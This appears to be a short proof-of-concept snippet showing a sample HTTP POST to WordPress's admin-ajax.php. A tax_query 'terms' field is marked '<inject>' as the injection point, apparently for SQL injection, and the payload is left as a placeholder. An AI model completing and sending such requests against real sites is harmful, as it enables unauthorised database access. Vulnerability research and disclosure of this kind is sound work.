 # [ Sample Request ] :
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Upgrade-Insecure_Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.99
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Connection: close
Content-Type: application/x-www-form-urlencoded
action=<action_name>&nonce=a85a0c3bfa&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["<inject>"]}}}